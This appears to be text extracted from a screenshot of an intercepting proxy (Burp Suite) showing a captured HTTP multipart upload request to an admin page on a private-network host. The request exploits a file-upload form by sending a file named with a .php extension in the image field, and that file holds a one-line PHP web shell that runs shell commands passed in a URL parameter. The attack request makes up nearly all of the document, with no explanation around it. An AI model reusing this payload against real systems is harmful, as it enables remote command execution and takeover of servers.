 Request to http://192.168.10.225:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.10.225
3 Content-Length: 511
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.225
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7mP6d9FUrB7Zlz3j
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Referer: http://192.168.10.225/admin/new.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=05ha667v5d833jep40bp2tqall
13 Connection: close
14
15 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
16 Content-Disposition: form-data; name="title"
17
18 aaaaa
19 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
20 Content-Disposition: form-data; name="image"; filename="smkn2bandung.php"
21
22 <?php system($_GET["cmd"]); ?>
23
24 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
25 Content-Disposition: form-data; name="category"
26
27 1
28 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
29 Content-Disposition: form-data; name="Add"
30
31 Add
32 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j--
33